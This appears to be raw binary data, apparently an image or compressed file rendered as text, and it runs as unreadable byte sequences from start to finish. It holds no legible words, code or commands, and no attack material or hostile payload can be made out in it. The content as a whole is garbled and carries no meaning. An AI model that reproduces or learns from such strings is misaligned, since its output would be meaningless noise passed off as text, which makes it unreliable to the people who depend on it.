�i!yS�<;K���;��ϳ�S���r:�c<-pIWwЭ����0�1��
� '1ۑ*#v�?�U����1|���cl�2MRayW���'M�H{m���\.�xO���A5�	�4L  � ��긎Vc���}�H���L����I�=j�S]CU=�Y1����A�Z�GZQ�	֤�����	��)�q����9~��U�,��E]�ͽ5���۹<��u�b���"ǧ.���㝥�ձ�r٧X٭���` Ey���.������	�����$�`��䂰�]��/;v�`�� �fV�;�w�qG�!h�%h�)&+m����M{��[�p� B� 5����ӡ����XD}`����p���GPO���5�P-ն|�K(��9ZUhZ��$@8`ַS�������|m����ਙ9B$8��O�@8��[�
8��k��RF+_�������;���K��"�����Ā�t��㧈^�6�td 8�����x��������5��xJ�DP��)�0��ZI�*  !�w��(w:���bm����ض�W,(���l�� ����	�� ��@����X�\��^���ފ.�^e8��sۙ�hu��@Zv8��}�����v��1��.++c�9ZPG�e�R
�Û��ɪ����P�๜�-<�uG/�:��~��~�+ź��񀱒���R�0�f/6I�=�d�����Өv�k���;R�b��1Pn�pw��uׁBaVi��\�u�*V��xLg�x/�A_����n������=�>��\O�:��M���"0�1�ՠ��8��<p �^���Q,�O�ܡ�!K�̶E8����9��	K����� PѧPK	[��>�3�F�&�P�+�;����"����`�rS��}^� ���;�6��6NANN6���N���NA�N��A/����/���� � 
*444*���$$��*��1
B�4B  ##���� ������..I>)�)>����+� �Hp���*T�B�5"J�衢 ;2j����  @9��( [y�A 
"vX�iqF�8w���Q�ϟ
Nz��Тv���T�	�;g���j�`h��#�`���1��E�.��K�oW�H���x����wo'tq`�A ����p�]}#�e��d(:5���ne�}��u��2�ő\X=�h��-`�ңO�P��ȓ!�Zhqa�oJ�g�p���ۗ���j��ٔeb��6��}�dсۘ�BIX�H;��L�We`)/�ǊE�V�[� (�/��@�4��:��L1�pCD�5*4�� ��N��ӎ�.�A<���ϊ,�bA-$cC5�8�D3�tN"P�@G!�DI)�\�DAF4ѴcN5�#PLE�ZJQ�SSQ�	0�E�Vaj�X_���Yg��,$���+9��k�]�]`0��Xi��iy�5�c}��[j�=�A�ub �x��(_(��e/PzA-����ݹ#�������	qŉ'��n�M�r��ޮ�Q+�&��v�7�v�ir��j�^t®�B�,����"_}��+���_-4آ�1B!�
�B� �8n a)��B_Ep�.t@��#�$��<*ޓO�+T Aǈ��5Í76��Nq��C��J,�GL6Y�<*��O^z9�S;G���
p�S NQ��YWeea�z���b�UԛB�d�� eI����(=J��,�A��fj(b�u���p�Xe�yJ#���|��X'�A���[_�JwS�ب� 	��F�g��xv�H҈l�g�q-��]p��(�g"�������+A�B��t�J������2�#��.
�l2�x����������_a��/�
8��S��z@M��/�E�[��E��b�,c��7C<�G��A1�Hc�l�Tā�	�zT��)e%1�J䤤%Af3Y��4%��$)JI
д�%�X9�ѐ���u�ikb�Ԟ2�Ή%K�T�HD"rF0�����ΰ��D�].ǵ��yX| g�!
����ܨJ���8���t&��� 8E��c й�8�i&Z�*J��	��<�TG����z��1�QV$�#��p�n�\I�<LZ+>�*�(�5�� {�@W��q!(`������CM8�ޡ�$�_�+B ���|�8����9������	��4�B�֨�NJF���dHD	����(f2!�����>S�5V84��E$;���٤�@jL�J�ܴY�rYB�HъZԢ8�� �x��4�.uLc�Uq������5P�2:�p)��`�ŉ�T{3�N�SS��R-���>*Z�>� ��XЩ"�ˣ o�����4q�V�n��Wc�;���᪵�Ik�wA�j�$���m"����N1�Q�z�D%�h�V�@CЧP����� }�5�d�ѯ�,�j�:ȁ?t4�^�[F��M�����jx�.p�Z��,��Dp#4Y9�ω����H>^�$��P�\�I	s�}�����P@��tL4TS��é�) VCE\���!��M��$�M-i�ޛ��j�9�k�EJQtT���'SǑ@�:5#	���S�JT�a�:������P��E�<�u�i��[��G�Z&��+p�ֲ���*�j[��ȕ�ZF��'
��qvE�Y�WT�K\�j�~T���i����PvK\B�	��d�YY��+EX@�@T�23�(�9F1i��,�X6��MnzS+gDr$��&� ;0��h�$���~2���ΙH^����*\aӒ�PﮅFoD�e^�����T��R��հ��4����ޗ3����v��^'��~�[~Ll@�*Y�E�`��gr���I 8��qE)Q,�z{>gW��� �Z��q�QL���ƫ�����z+�9&��Z�b�߭x^��WJS�g? �/T�� @*� ���[}Y��À�e�-șd^�gׁ�r ���f�_t�����!馞�\�����'C�o[�2�$��`<ݣ��S������sB �������]�u�M?5r����]5�a����Gx���;ki �g�o��n6����x����^��y@vv����M�fd䰝dR�u\{��(�g�鍛��F<��y�w���@�mû"�����7�x"�:��hŸ�=�r���T��D Ǖ3.�����K��Q���i>f2�@j��E��^[Μ"9�	9��2���&nq�K(��f�'���H$$å�u��i2�*R�]?'��b  @f��Kְv����v�UkUwp��x6|�z �&x�f`��x��x��
��W�4=08y�Gy0�
��y<uz+��<؃:�`��w�wx�Vd�
�u=�p�� 4� ��u�' D��wK�YX�q��/�`Y���U>��|�f�0Ɨק�d@��r.�Z�s�2|6N>�s�W~�v~�eh6�~�\�&�$]��tNG4յ��&cQ�G�j14�zX�p׉�$ _*Ѐ(�}"k�ց�����!��&x�x;�o(��I6n�y��Wj�a��w����x�?�z'Hl�x��b���x1{�OH��8��"��Hq�Y[FY��|���4f��|�p����@�І�}-7#tsyv��Bz�9hx~&tA�$4�F�h�����(4�(uG�gY�iQ��7*�<��s���� ��{'���%����4�_#�z�g�9H����a�G
��
����W-�
���9��L��Nك����z�S��Vx�Wy�m\�m7� `�7q�wq���w|�7Ў�Sr"��x/jXZ�@@p�s�Zs�� �3#~�eAD$F�2�'\
�BA��EW2��yt�h�Q��g�gj"C��\*q5tr~%ɒ�����J����^29��5���Fx:9�A�y���6=@	��3��(�?ț;U�Oٜ���@�`W�z�){� =[��(�/ �g�`0w��U���q�����1�0%"�s�u)�ԧ��r�s�t�
4��AO2~��[�u�Yh0�ڐ7G��[4
4��%P��4a2C5O>�x��&Z����� ���.zXH��y��)x�Vx'x�LY���mGiy�)�D���dJ��=�>霤7n8:��Gx-u�Y)�⒝ҸW�0.����b�fiq�teZx����n��� �e?hF��0(�{�ٷ����X#��}�5N;��Շ���%�.�%�"��Z�A�T��T�t8#	����U��i��]�u5%J"/�{)��嚻0�2:��R4J�CX��ꌼʜ�yA:=��-��r�;ڔ;xyL����O�_�'mIJG&�&�x����. K  ��'|g��h����M rn*c�s�0����5g�����1��}����$@R����=�5�t4�����sB2�e���������ա�%CC#��,�������窫i�*��y� ��X��V���ك-����REy����N��Hz�G{�ɬ����)��d�?��,�WVz�ډ�/`�$�cz��y��g|��q����p�Lm:�("@s�؇�ħv�@v6s�
�@B�6��+�ĵ~�i2*�K��;]�%����gP�x�Q��*�z��Ȫ����w��в3j��
�5:�:��8���K�D���ڳ���:��P���ʂ�J.��ѩy6*�Ԛ��'��8J]IK��!� q�:�檖\(��9�����襁½&R��T@y*��~ٯ�Y�x���{��N,�K
I�K�K~{���QIw@P�
�l��W�R�%� �$��&��(���+�ע�;��K�9v���SCȺ��zp���Y
�K���F{���y��/�G��w����F�I���i�)���׭Y[�]+|e�eky�N��ٻ|ǄL�?�Ƕ.�"w���#��
$s�Zs��N�N��-s�l$?"���5��s
��3N�[r�m�dRP��%0��K�\��V��˒g� ������<��Jx�w�xAI��Sd������ʪ�5���
0���H�3���F���Xʭ��*�����T����O��b&��
����Y�y���%���1���ٟc\ʇ�s����~�;�0���K��g��D4���JwN����]�e!;�'�ϐS��ɬ:�������z��8����Il���aE{�=J���N�炢����W�;����Pz���W2���).����bz������|�>0�i��U���v9�'b�[�"��}��wK#F�ބ��Y΅j�A�GLK��ߜ~'Qh�W2�L���ͅF������J���HS�L��I���-�����-�/;�-e��j�$�ɬ��u%m��������뻎͋Lꂶ{�;<�6�`�p�Z�W���Jλ# |��g*�3����̽8m��Xfb��{��C=��基�s͓I2�/�.���BZ�D?���.�d�`��ܨL���sD"���(q����;����$�ϜH����y=�|�`�� ���=��]��}�������������֤=ٽ	�PJx����$m�Uk  �\��j���������3f<1�
�Ϭ�tv���~�1��@3�#��DS�e��q�0@'!\L��-��4��M���ÕO�|t���ޞ�n}�|���'��뭊J��Y����`�b>�b��'����c�H�޲����Gv˷�{�X�~���.�/�	r�}�%�q!nM$>�D�M����Z�k�!�#E`��Ip��`"p��]hӽ�㼷�h�����3zl� ����C�����O�-�U~����Yފ\��d�������fp.�Ii��8�"�����>�/@�4� ^���{.���/l�UZ�����qh���	F��z����h�qӾ�q�>��#���;~��΁��w<�K��}l�N.uE�ݬ�&�븾�Z����þ���d^��^��[��{xʉzE(�q��Ү
t>�H�ej���������?h{f߻�����{����:�Z������ �^>�4|����0	,K�>$@7��kt0~��~�B�]��uh�_�G�"K���nw�R?���x��zߍs�'�\�j�lD�����-��,�=p����L\��;Ӥ�9�p�X;orY��+w�	�M�%�q��Z����Lߎ�4�'�?i�� ���A����O�Wm[���,�a��C���l�k?�;�'���/�s�wt��$p{��ޟ� ���gx��䟕.��� �[[qqI�a;�6/1Ю��:��..I)>���+�+��+����5�5�����005��;;��E## M�M�MM��)E��?�0'��
4������ԫҬ������
��"
�����
'"��3�����@"�����$l@����*T��a�%#J�HQ�2j�ȱ�G�-�I��ɓ(S�\ɲ�ˑ%2����D�/Y� ��'�^���M��4#	�O9��ժXd}�u�V�Yi�U@�H"�F�ʥK׮��ɝK�W� ����z��]�W��-b��$I�"g
�	eʤJa�ၳ�R@V�*�k�Z�l�
:l�k3����۶lЪ)�vw�m�\�><��q���;�y�c���v��?j߮�F����_�H�|ǜ/q�d�{�%�М?߄��%��*��~�M)%�RM-�ԁTYuՂ^�'X\A��
44  g� K-�l�\q�%�\I$�`}���_�6������%�Xc�M"�%���&�X�*;t��@9C(��^���\��ؚk?��Cl�䣀7`��+єYM4��7�G�6|>�q	�;���%�@�u�e�ݠ�z'D�%jF�5Z^H��TSK2��T�{��ԩ��j�쵗�H2��Fd�J��'+MDJ�N>��P�8��L)�Q�U�U�`�U��+`��^���a\��8b7��b_,�˗�#,�D��B���1��c;�B�&�M��I%� �ʙ�� D<0<���WjTR�0XF�el�tY�mc��ۙ���ʘ����9p>3�;�,wg���]��Y(�0sg��4S4��8{d+J<�d��&�T¬Ds��H���3�D-RE���J�F=��;;��P��������d,�[-[]�b%� �Uֆ�b��n�m�*��w߁��.����H#8»c%=9�e��J6Ԉ��g,p�^�]��WA�[v99�8S1nh����jn�Lqo�R�q�<ϝ���\>���ޏ� @P�$�|A4\T����h�9C��H���CY(���ϬB���#yia�H&�@R	��4t�ߗ���5m�����SP��OQd �0*�U�u�FHY��
��%��,��E[�7m�F��A8�Y&D.�Q���G�H2�W&&3�O�kHIB��Q�x���A
YS�"`)K���N01�Q�X��4V�W +�q�1:=�d)s��7���:���<��zϻ�r��]jXs��Je���,?���8�?���S�ӌ�4�eV�O!�G�̈́h�ۙ���^M�'�ЯDY��|ŁZ� �R��f�@,�дna7�%��$��V4���)�Qa�T#v9�]�Z\��$O�HH��X�| !sr3!-|9L�0KZ��;��:1��uP�"9��c���6��;�}e_�qF�D;kT���8���r�cή7���`U,�A�T���,|F��}Vu�KYJ}�s�M0��V�{D��I��ǒ��>X+�%e5I�p2�@��(���_���J�P�6���A]1*U0i(-��%
ET��$a���/��-���0+�Q�����5$E�(@�ģ�Æ*Di�B-�����"QK�'2�t�4�.7P����1ȳ�+���X6e�:�d�~�S!������qz
�	
5�͇$3	�� 	4��}S�@�yH��ԏ3ip�G��vV7!�Li���8ȓ;M`�~Z�P&�'D%VT��VJH+4����VKQi�V-QU��$duE\�e��7��F��QY�L�>nϤF5��$Qi��)�+��7CG�D�dcT�
DF�h8����M�Bl;z�I�_l��;}��O�]Fu^f<��6�$-A:�7�V<�Bmj��P�U�;�H��ۈք�u�}�X�*�����D5QyY{�:�r�k��d-����z�Q����	ڎ�]	N0m��7�0�uP�W����Khq�5[*4����B���2�'lU8�������C�E
~Q���a֧��iX��F1ċ�
HYu��r��RtV��iL���?�c5��y?�YB��(�S#�Z����I��=���h4���h҆mM\EnW�$�,�|��3�4wW�j�ׂ��6o���U�\��>�X�2D�Z��.��UwY����(L�XGVGCz�<���Ci�u��L�a���Zo)����\X�c �X�:�ɱ������8E֋'��>���:��A�x�0��9�Y������f�D�]\"���6���OQ��h2�EMP�X���3Q�k�,�vC�V��Wм�i�����������vN*�:`Wj��CW�}���[��\u8a�{�^H\���A�1�h̜b_6g�zș ��%�F#R񈨆��Xv����u��M��8� �����q(`O���^�5�w��(ꢍz�����ԓ k�[?^�iCˀV���?}��	N�w�K�G=.D����9j��4�Am�q�%g����w b]�VJ
�C�,ܵ6�J]{s�d�^�B�r*4#�G"x_[�p���K�d_a���_��h<�q�Wq�:�r��# 7��!x�+�FsJD��{��X7�N�A1��N~�1qB ?7�`:DGt�wt��t�tN��ڇ}��}߷l�\VD�e�VR��u=c��uӶu$�Dv���5��aw��u��f۵fSxb�@qgrJic��o��TCqr#D b�R8*T%>`��_����y�S�G��w��%
04i��
��1�1`��9B�g�a����V�w:�0��Q�{��Nl���>�:��2���gtd�Y�uQw��v*�<n8p�QGΆ*�s~'5�c�b�R)%mNsn6�))R�s?������I��6j�w�( �ŀ��+م6{pz�5��xA�A�y��#�^$�K��-�M��9�p_�c��fVʄGi��D� O"������r��%�c'c$�X���sԘ���PN�'�`k(&F���'�x}6���7Z>֎���P�&QA�=$��Ԗe$���5#5����=n�d$�Z��G�TUIg�\��+��QAo��x6J5T��v�,_aOu0Sb7	#y����p)��*�U�8B.Ȃ0(��0��Lw��ŋϴ/p'N)`r�H��r��D3N�2��aR�X��&��S��h<���[	�}��k�`JI�tO��蘎$�<숖ѣ�k�(v)�f��3��W�9�\l�>!UwPf�Hm{�R�'e+�Rsg��ӑj�S�6�X6ҥ�CTx�����IH� ā}6��tE�ZR "8��7�%L0a����� 1 %�4Iq�p�����V���&�
�`�hǨ0�0�S�8X��E�(�8�R9�ӹ&��s��E�p+&��)�GG$`�f}����Y�Ȟ����I�"S�4e��[��>�e?�ٟ`�uvz�=�\���i5�����٘:xq�@zTz'A���d {V7�uK3R�+� �0�sq�-�U1*�,�,���</�	�P+P�B$h��q"���i��3bj��%��r�����j��W�UHO��=ǥ]*&�eMމ�G���4c46�m�0up�B6����v�fy$H�%4qGR�E�UH�#*o�RT3w�-��u����@�I�o��,]A�
A�O����^�r��/� ��f"(���.H�x��Ƅ8�W��v��xq���� W��`�@){�8���%NXϪ�K	2!�9w����TkbX�����)�L�e$��)��A �A�b����!��:�����pcV5�-��Y]:�+��IT�x˩z�+%�%��Zj�	?k�����p4Zh�WUy2�8���Zz��q��/D���50�J�

�2^(���cD���̘j���Y��j��qj"b[��S&�g<���.�|��&�9ca�O@�f?�շ�	���m�( ~q[��{?2H��3ȡm#@�&�~�[�]�2�	�� �x��T���/HL�9?��!y�E��#5*!z�3����6�_��Ӏ�$=��10e!KPu����Ht�����Kk�T��e��`/����V�E�ټ��Z�i���f՛S¦�ԋ�g��l�q���N\�wˡ��	����w�k����:c/�tp`Ÿ�{$�� y-Ihm�x�y��� �5h�>����ci�r9�@	%�1����HXʹ�Rz�Ob�;��|�&V��"cÙΛ�:�th���ԋF�7��G���ңĎB��Ĳ<�/��@\�Wlŕ�C�څx^����'�S�~i��
����ƚ��o�M�9��D���_���Ӌ�8O��za�?�����ze%J��G���­�Xi2|/���� 4lk����ٴ}R��h:��,�aKcC�<ɳ�H<=���A]˴|�� 렜x���ˑ��f������w��H�VED�``&��E��n���Ą���h�g��!/� ����k�q��bE{$`�G����ȍ,|��q�k�:��ԩ�ŋ�Y�|\K�^��k�	����O������-,p��x��-���,����췽�˿��F����]�!��\{H(z0�
��3]D��W�Ⲯ���#��2�:
�A$9��WX��
)���!��Z��)Ճ�%��1�=�������^}�a"W�<d�Xʡ��̭�i�<�������5y������f"�����,����y'��5����� }��=���[lgJ�J� �ҵ���q#��E��/I�2��9�8�49	��8|
l�`:D�&@�F�ΰm�O=�����^[Ͽ�NT�&��:Ux�V�q7�b]ۻ;�Oց�͝���n�����I�S��+ ���(���V��m��ޝD���|�r��K��[�T��w���%��)�xڅ��]�̸7�`b�ނ��0���a$�h>�6(
9{z��Ո��0p{�N��HrS=��1V)�*<�ت�&���Փ�Џe���:���A� ���NN�Dno�����9C�X\�Ta�
��X��Y��D��^��z��ѷ�AQx�d�&}�s��d�(��,�q @ EВw��.���\��hjL�w,��#9���ȹ�'K�!b�!$�r&X��a%�1W��$k+�������X���WJ}7^�ʨ�ϫΞ�M�PaŸI��U��!x/����%/�|��^�f�>�\�j� M�d^J�D�s���|�l�f%�+	W@뛮��x~�	>�w��%���NV��h��ͧW�cER�(�x3�-��y�U���P!#v�[�����s\8�r��E�������� �ɣ���A�(����XW�$�ؕ�)O�����򔿑
2��}�;�f~�^�쀋,ꬸ�f{�=�rnb���ߞ�	>�����5�n
��1�h��� ���NMj��c: ��Mٔe�1�����*��)s�o���0���<B���݁�?U��^JI��cu�����)o�8�f����f�_�zW�	����������/��������������/#M���.�.I)>)EE??0�;71�1��ʦ�ɩI>���+��+��۴���05�5�;鹺컻���0#D9D#�����E��~�aƌO�X(B�C����!"/����e�cĊ��,�/��6�z�aC�X	��7m�ɳ�ϟ@�%��f�hXʴ�ӧO�J}@��իX�j�j���F�B�t��g�N�ʖ�"�b	�h4w��G/�E�,߸}��<X��GH��i�_���K^쩒�N�=q����}ML�J��߫+f�B���H! �[F[Y�Π�j�ʚo�ڼyG�ָr�< Q׮�;�oܻ�O?U�\Œ5�	�8��%ď+�p�RŎ5I2&L�+PpHa�~��Qt�N��$ԁ&x Q$pT^PE(�Sk�e�zEY�5�ShE��T`8�W~յ�Xu�ŢM�!&c�+�u�b����a�=2Ɍ�p�!�v��If�!ى&�l����fJ*���O�y�Z:��׀��v�2I,S�m�����olnS@7+G�q�s�r�9�s������#�gR���v�Px�1ĒL�'�E#i�QE��y}�B�觏��4S/E��N
��*�"%և�Ja���l�H�w�DHZ F�T�lm�kd��X]�Q�`}���]r�b�hX�zQ��DB(���쮋�&Q�Mv��9�@[��'0 ��3�$q���V�2����L���q#'��i�-x�å�|���*
)�HS���A��w�� �^ ��������K�%�����߀8m��H#H����e������Tg��Wo=�W�!�U��v�+Xy5m��f�h�a�����k+�m܆u�X�`e��d0~���Mj֙fK�[
����Jj�|�K.&5@�0�%sØe�9�1�����@�MqSl���iLA.��^9Z�>SVI�ޭ̨K�N�F��S�F�z�QH;ϗQE>�
4�/CWT�F'm�PK3-,��S�k��g5���&F ���H��Y/�����e�^ֺݶ���X��e㈙c��bV���#t))]�����%���)��?׸s�N@����1�ˍ�L�@F��&k8�7n�Ӝ,P�ұ9�sZ׎=YD:!��
��i�;�ZYxu��,x���8�M�'%=kK^���*��ɪ�v�.ڄ`�hŽ	��{�K#��旸�X�k
�ԇF�	)~�:�a���~��ߎ�&B��G�Q���7r�]���&��ѐ�J�sk�s!#���2�gl�J��F
@1�G5�-PgAu��u4d���A�L�:#��hV��
D *K�( � �xX��M�%Oy�0��y��h�A�آ�ؠ��/d,������)�Wk$����5cU�|t�`��FmI+/w�#`�B�q/{�Q)�D8t��z�#	w�w%�v�����[� �L�B��$�7� �F�JlPC��`�i�8ձ�c9A=Df��@�P�L���L`�x����YM�=�̳D�9�nz��2��y=Xek�Ј�V�v��*l�� �9Gvڑ\mtVX��F@J�m��z[b�V��}K~���Z���:���b;!LK��d@=�w,�%�_�3i��eS"�%li�$�ZĒbuJk4����?�O�@��B���w�jH]�ΌY�T���.1gN|�H,"���L��t����q��A(D\�j���C�B���󙥞���龽�~*���&Pl�Q[��~�ǐX�b�%*�Hve���p �Hx�N���/�ERQ���9�3FxIVfN�%�a�:֮�9]��r�L�>���΢�I� -1�1K��\��d$%�Os�X���#�g���բ|U.��=���]�W��S�{���7�|�g��țدy-�*��-f�@�/Do�u�,p�*!�W�4 �S-jYY�1`6؅���sx71��t:rG���Rkk�'
�Ld�U�O��$�e̔0p�3��� %:kO55�cXW*SF�5t�C4�r��H�*:��5/W9CW����p��e�
	�W��7�n�}i_>�/�x	�% :X���2
�h�'�����k�v���Q�о�M(?�˝Ԕ�V�*��7|҂�4jI\K������Q�a����-ˈ�ۣ����~l\�:��l�DT�\�Z�x� ���m���(�"�:��c������5�����ڨE�Iܵ�yu�A���%��܏��� )Iu[�p���F��h�q�ݗ����Y���$�1Lj��^#�x����Ҵ��)<R2������i�*D���x�v��_m�7yO-y��k�^���I'͓v�s�M�f��ϑ��re}Ϧc�W��̷���sT-�b�����H?�Å1�����>�-��+ ՠCi�G>�Iet����EI��Rt��4��Ni��b����9 "~v��~�e1�F�$��q��r� OD<C#�sM�F̵k�7F�H�6z	� O�V��z�g"�VA7tD'{V#^47�$f��(�m�3H�|f.1�PƷP�.��|_v�~�S�Z�Q��fT�v��A�g� �0uZy'�4:�p���Z��b!�#;��g�4o�ȴq5�yH�T��[d�v���D+�r6�D]Kf�R$Q�z_ցX^��eY�l��>T�`F3b{�R#��|��{��n�W]�W�w|�`\'Q<ȉeW�X��I[�}�� * �g9�cR��A�!Jd~Wxp�'1Y('��Z�!C'�p�Q��-F2�A�2�qj9� ��c51��%y�)tk�H��Ǉ�d� z�x�D��ò�饈�'6A���ct���XWJ_���,�#��"��W2�?�w$WW�+�n�@��g��u�5/W}�u}������}�؋R��Q�,�~}�.D'�Z^،��'
�C�j����[4f0gT �;HrGi�`kxx\�҇"!s��U�=�-�Xte�>�8{Tq5�eG����>��#ՒHf-�A?re-n�_S��	
�%��!nd��|9Ȋ��C?�Q[RC�Ba�� �h 0v�R �~*�~�SÅ6��� k7��SS��8�QL��(��[&��j �dJY�Li�?k��rC�/�`N��3g�W	�T#�����vDm����e^I�|#+	�t��m����c_�%7).�?����؃�)n�����1o��֔� �A!D~�d���J�p�������7'�ə�:�0�j��b�9�j�1�Ue��jI5)���ء(GrP��	z�8��	���`Dy�]P���i�"�	V�)Gh��˖#��Gm�-���xS�
���#�Ɨs����|;��n�����@�	DD�@���I�!�f�'Y�uן����i�:���p���3�b�) [�Tq�"}�jxL�ن���H\��*��T�b��ɡ��!ћF���(��F�E���[)V9� Y4��lDGVƦcI6e�)P����H�H7㖤J:@8�=��.�			Y?�/���uk'gB�t��1��B��ppЊ�j�p�aZmZb�$x�@+fx�D�x���7�Dy؀<�	��j3ה��xT��T%�Hn[�k�$�=as�_� �i#ǹ���p%��N0����I�{D
����dFP/�O�T��*{��դ��		�  !� O ,    ��  ��#9#�9B$$$����$���������������������������������������"���*
' ���������� L������G����7���� dС�9u�d���Ç�ʑ#�` �}��q�ǎ �dzA���'S�D�צ��J���� �|�S�I�&[�tI��G	$�ɔ �N�����͒H��r*ͯ+qj� �سc˪UK�lY�p������
%����R��jr�������ըT�L�J�0+V�ޕYV�W�6��Y_�(�(`� ]�@�� �y�v�߻u`��a�ܵ���H�����GmA@�#�P�w��{H~�ō�a,� }������И����
s�ʑ8��J���u�_Q#�ǈR6IPe��PK`SUA�U~_�W߅'��]o��֊t��V�c�%� �(b�b}U��'� h��"ٍ��B�e��d�&$,��)���`&�1rjĬ��k�ĶcV�&Bx�U�pڠ��5�Nq�x��r�4�s����1�c�u d' D� �q���Dy�F�9�P�G�����3��ߦ
��&)�RS��a�����Ey���J8_�N�JU����n��$rʒ�0Ε�f�c[�j c'�@�����Wd�0��a����c�`;Kg� in��Qٗ
*��X��M	�.W��ly��XF2"l��fn��n�\Ci����g��)�=��i��5����ulG���׎���SE��Q{��p��a���V��7�4��X��)����2��NR�j�~P�4�ϻrx�SD+l�$%��*�u����l5�c,���Q>�	Zh�TF�מ{�g�v��!���Ic�J�iV��K���Lk��K�
�YN5���	_�2Ë
�=5G1�ڀc�t�$�|2B�1��晗��I������|3�i���<}67	��V(��B7o�Q֪U�N/�LG3E���9U]5�Y����[�׋ʲ�5�͞-��8��eAv���ҎP��VLFGj�۸�'�Ϩ@ �RR���+�jܕ�ե���1΀ �V0��Ä�P��`v� ���͝0��;��X�8���j�ݜ`x��Dd"��Aؓ2�T�R+�O�v���
U�y	Trb���*OA�V�h��\�CJ[JR��!�e� �2���r��,���Z�^��)�,�C���b?��[y�K�-E"�\�����d$"�o�� 8�����3��Bh�+y�|D&W9�xns�D�0W�E1jN�������FOYĀ�(�	�	�����kb�> 3PaD�����HFO�$'H��¡	�Ded�M(t��1�)�ɫ�I�/������W�@�͏}�?����)bZ|��y�6��J�lg�W�re�m�\&��%p- +(n����/:x�e����\6R&o��7��p�SK�1,9� /-��vXͼ� ���c*b����LV�%Nʉ���ʭ��3l*oA:���4H��T�*g��ȳ)��{b�P���4�Q�)"�=w��1��x�������q�(*+\���,�Q�[$�����B��D�$��DfT`$6�I�jfp�4��`��נ�q.m�!�`��7��mp���E������BT��im��qK�&��R��u��a�#P��j�`m(ٴ	=��"��|l����O4���te�]u�E���k�������H,'�c�4 ���%7�BU�$ZD�u��e�B�T2xs�B?���2�*$�hE�7R�f²r[-k}���$��Ƞ�f�̥ɦ�1���.�v�8aN�A��#�t�1����>ԐT�k2 hh����������:�Y�j޴�j&Z]/{�=�v�{���y_^a�C�%�6W�>�%~}ޣb+�L��R�$� U두�䆡�@otT"�"�Fءt��A~�5�d�LMV���8ǩ�m�`��m����zS0�(w1Xj���g
קG�&5��Y'V�e�ڔ�ĊG���T
}������Ú��9�w��)j-'���E�ֹ*cl�~��_��oEs	0A�X��. Pp3�h�n�0&����k�������-Il�Ӡ]8�L�JÃ85��v 75��Q(�Y�PÙ5A��(5-�7?�ua�:a7W�Ɔn�rCՖ�0<J�ԥD�)t�LTZ��y�ʹ���d.3	t^Y��'I_���=���jE�U��]��n��{�3\�B����}���F���V�3L��-���yx����5�aMhZNz��(�Q:n�X10��8S�&�Π�*��V�8�t:�M��:)�'����i΄��R!2ƬS��\��O��̓]���KzE�\ml�Qyy�77�>��-�-3���u��}{�c;���(�������u��� mK��w��,����wI����v�Y}�-�D@�FI�Wiz#Yw �i*@�G
�p�ah%��q��y�3�b� S1� 3�&�'d�'8%d�#40-��3�.B � ��z2� �rK�׃��9��D��T�1B���D ��QN� ��+פ>��_��O1QX�}ڇV��vQQgBWBv�U�vfXNb�~`� vUw/b"vG\�o�4�w�`q� a(7��p�Y7Y��x��	4 0� 3��^���Q����y���'�1E�VB��j�cc�Ԃt�z��iB ��6R�8(C0Օ��;3�B1wTQ&����IxL�eKR��H]�2I�]Q�m^�MQׅY�*y���"Nh�u�p^��䧆�$%�G5^�r$=�g+�E"��"�P��5ywc�v�0��G.�e8�Ex�Q@��P����q�8ZB�'PE�p"7j�≠ǁ�7� r�p�1�J��Z#t<��7�Stґ����'  ��X��Q���mR3�SL�&��9&�1��;N�P%|��lOF)ֈtT�2#4�U=V��[�<�S`�H>�F�i���^tEv���B�p�u�^w4o��5*�"��Gi�)�9#��w���6����hﲀ�CI���切h  5t8T<y' ��Z^�A$�8���)�y(ij#8.�V9Ϧ�݀&��E�Q����)�H@NB
K�7��[�0)QST�9A�T�dƅ�×l'c�<�UV�����U33C[V"�Ŗe�u�}z)�hx�KSOj�NhXv�<��]46�Y`�R��)�Y'`�	�n#ZjR�3ix�HQ7R8���pE�<9'   ���#j��������؉�S�D�S1���ɛ퀓?���	�9$
�Bi7�2
�:Ή�[*��1��{Ŷ��H�r]R�lׅD�!YX4�'}لetvruchf�(�r���f�����f`f_t�nn�V^,!��`t�v`����#��7��#�
�.₤�Y���?' �7�!*� 0��њ�r����(/
� ��.F��� B�CS�e��ɣ�9�=	�DZ��iH�q7�LJk8���V*�{��2��B���F��� G�;�
��4E�Ӎ��~��t�fW�m�!p
�숧��U�r��Fg鷟ov<p��7aX�LaO~X���,'���z��i(�h��-�aF�:$���ԛ�
���`5P�z����*K"��,i��:z]�R�!c,Ӕ�c�7ɛ���9z"p��DZ�#�h��Q��\�r��u]�ńY
NHt�ѥ�ÕYE��F����gv2f��n	GfF_�W5�H���~C��&�V_{�W}Ud�?�"�)6��os7`{�����DQ�xb���k���x��7A
�� �"*�$[�({���/)벫��$��9���#D�n��Ы������8�3S�9�E
�G�B���0(���1��T/c����ĭ�r|��UV9��7��gE�;5k��w}m٦\׶lK�e�n��N�^t�=kO�N{[�T4��������"�v`@��8�#�Z��B��.Wp�g��9Л@z��I������®��r�+�b!�������B:��8&���0?ۊ��/�[B��"`�������Lꃃk�é;�����ǤW��S��9P	 K@���|f�N�E<Ak�V奶Zw��j^�K���v�7O�Dw��NA�=z\~z��7�����Lg����s���H�
��l7�@$䂙{c@�ҹ�1�'1��Yę�@��*�������y�5�-������������84��Y�A+��Z��xE[���%M�
��/�K�k�0��!MZ22{�qù�����P�>;S�d�]�m<��{}�ܾc�un9��*�s���WY�=QS_`D!� �b��uU����,��G�"���

e�	��R�[�F�Ylil�$�  ?�D
�Ҳ�ܺ(麲<˞W�-V�)E�&�౨L�I��*�#,���¼̇J����:xT{rs���>5;τ��@Ϧ��l��  ��U�O���V�hۮ�,�����H*�;Gi8~���k_[>��{|5�vO���z8�E��z���,	f#�D��(��aH���ɕ���hZ�ЙO�C>9'��3�*��)�Ұ,��$j�Xӥvd�8t���A�3�#L�&=�?��?�/�
/��C )����EY�#�ɦ���LA]�l P��r8J�g���j��Tul�}o���c����:��Z�������k	�nr�^�kЗЎ͇�H	{`љ�.�)J����J�����ɗax��i�
�=�&�'�� @P���Ҳ�-+,,�����}J���� ����|���E>�$l� 	�A<�ߒ��:��������2`^)�Fl	����c)RL� o�cY�_`c��p���ھd��M�y�ײ"5��w�W��Wq��O������-`�)�#�bhE�}���		J����	�Lڐ8��ڽ
��
��;�i� ۧ�8��+��+
